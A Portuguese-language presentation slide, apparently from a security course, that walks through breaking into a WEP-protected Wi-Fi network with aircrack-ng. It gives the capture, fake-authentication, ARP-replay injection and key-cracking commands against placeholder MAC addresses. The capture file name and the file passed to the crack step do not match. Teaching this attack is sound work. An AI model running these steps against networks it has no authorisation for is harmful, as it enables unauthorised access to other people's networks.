

# Invasão a redes com WEP
Nova escrita, dessa vez com o nome do comando usado na sequência:
airodump-ng --bssid AA:BB:CC:11:22:33 --channel X --write arpreplay wlan0mon

Falsificação de autenticação:
aireplay-ng --fakeauth 0 -a AA:BB:CC:11:22:33 -h DD:EE:FF:44:55:66 wlan0mon
Injeção de pacotes:
aireplay-ng --arpreplay -b AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon
Querba da senha:
aircrack-ng arp-replay-01.cap